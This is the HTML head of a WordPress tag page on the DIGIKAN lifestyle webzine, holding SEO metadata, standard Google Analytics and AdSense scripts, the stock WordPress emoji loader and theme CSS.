

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/mass/
body_size: 125185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MASS - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/mass/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MASS - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/mass/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/mass/","url":"https://www.afrokanlife.com/tag/mass/","name":"MASS - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/mass/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/mass/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/03/mass-mcgill-air.png","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/mass/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/mass/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2014/03/mass-mcgill-air.png","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/03/mass-mcgill-air.png","width":447,"height":562,"caption":"McGill African Students Society"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/mass/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"MASS"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; MASS Tag Feed" href="https://www.afrokanlife.com/tag/mass/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/mass\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/4907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
